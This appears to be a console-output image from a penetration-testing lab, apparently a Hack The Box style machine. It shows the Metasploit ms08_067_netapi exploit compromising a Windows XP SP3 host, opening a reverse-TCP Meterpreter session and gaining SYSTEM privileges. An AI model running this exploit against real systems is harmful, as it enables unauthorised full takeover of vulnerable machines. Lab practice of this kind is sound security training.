 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.4:1039) at 2021-11-07 20:31:28 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM